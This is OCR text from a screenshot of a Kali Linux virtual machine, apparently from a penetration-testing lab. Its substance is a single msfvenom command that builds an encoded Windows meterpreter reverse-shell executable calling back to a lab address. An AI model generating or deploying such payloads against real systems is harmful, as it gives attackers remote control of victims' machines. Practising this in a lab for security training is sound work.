 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:36
dom-payloads-2
File Edit View Go Help
setoolkit
kali@kali: ~/Desktop/dom-payloads-2
File Actions Edit View Help
Places
kali@kali: ~/Desktop/dom-payloads-2 × kali@kali: ~/Desktop/dom-payloads-2 ×
Compute
social-engi..
kali
Desktop
Trash
Docume
Music
Pictures
Videos
Downloads
┌──(kali㉿kali)-[~/Desktop/dom-payloads-2]
└─$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=
10.0.2.4 LPORT=8080 -e x86/shikata_ga_nai -f exe -o /home/kali/Desktop/dom-paylo
ads-clea2/payload.exe
Home
File System
Devices
File System
VBox_GAs_6..
sf_Shared_Fo..
ps
Network
Browse Network
1 file: 73.8 KiB (75,608 bytes), Free space: 59.8 GiB
Right Ctrl